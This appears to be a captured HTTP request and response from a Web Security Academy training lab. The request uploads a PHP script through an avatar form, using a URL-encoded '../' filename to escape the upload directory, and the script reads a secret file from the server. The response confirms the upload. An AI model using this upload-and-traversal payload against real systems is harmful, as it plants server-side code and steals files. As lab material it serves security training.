 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf71f411e1c6079c01c166c009a0076.web-security-academy.net
3 Cookie: session=1mHPLsmkv2c1UWyTO8UMpscjPOJLengk
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------20603513981441423592734992079
9 Content-Length: 536
10 Origin: https://acf71f411e1c6079c01c166c009a0076.web-security-academy.net
11 Referer: https://acf71f411e1c6079c01c166c009a0076.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------20603513981441423592734992079
21 Content-Disposition: form-data; name="avatar"; filename="..%2fsus.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------20603513981441423592734992079
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------20603513981441423592734992079
31 Content-Disposition: form-data; name="csrf"
32
33 CJ0x5CGn6ADZt4K7Q9A3xSlfsfxWgwCv
34 -----------------------------20603513981441423592734992079--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 17:05:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/../sus.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>